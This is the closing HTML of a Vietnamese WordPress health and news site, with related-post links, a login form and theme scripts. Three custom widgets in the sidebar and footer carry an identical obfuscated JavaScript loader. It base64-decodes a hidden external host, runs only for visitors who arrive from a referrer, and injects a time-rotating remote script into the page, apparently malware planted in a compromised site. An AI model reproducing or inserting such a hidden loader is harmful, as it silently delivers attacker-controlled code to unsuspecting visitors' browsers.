			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Tom Holland và Zendaya công khai yêu nhau đầy tình tứ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/nhen-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nhen-1-86x64.jpg&quot;,&quot;210&quot;:&quot;nhen-1-210x136.jpg&quot;,&quot;279&quot;:&quot;nhen-1-279x220.jpg&quot;,&quot;357&quot;:&quot;nhen-1-357x210.jpg&quot;,&quot;660&quot;:&quot;nhen-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tom-holland-va-zendaya-cong-khai-yeu-nhau-day-tinh-tu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tom-holland-va-zendaya-cong-khai-yeu-nhau-day-tinh-tu.html" title="Tom Holland và Zendaya công khai yêu nhau đầy tình tứ">
			<span class="post-title">
				Tom Holland và Zendaya công khai yêu nhau đầy tình tứ			</span>
	</a>
	</p></div>
</div >
<div  class="post-10578 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="4 thời điểm tuyệt đối không nên tập thể dục" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/4-thoi-diem-tuyet-doi-khong-nen-tap-the-duc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/4-thoi-diem-tuyet-doi-khong-nen-tap-the-duc.html" title="4 thời điểm tuyệt đối không nên tập thể dục">
			<span class="post-title">
				4 thời điểm tuyệt đối không nên tập thể dục			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1874214880 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[4497],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b8a95e9"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1874214880"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1874214880" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_79819_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_79819_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_79819_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_79819_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_79819_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>